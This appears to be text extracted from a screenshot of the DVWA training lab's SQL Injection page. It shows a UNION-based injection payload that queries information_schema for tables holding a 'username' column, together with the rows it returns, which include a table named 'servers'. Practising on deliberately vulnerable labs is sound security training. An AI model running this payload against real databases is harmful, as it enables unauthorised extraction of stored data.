 DVWA
Vulnerability: SQL Injection
User ID: Submit
ID: 1' union select 1,table_name from information_schema.columns where column_name='username'#
First name: admin
Surname: admin
ID: 1' union select 1,table_name from information_schema.columns where column_name='username'#
First name: 1
Surname: servers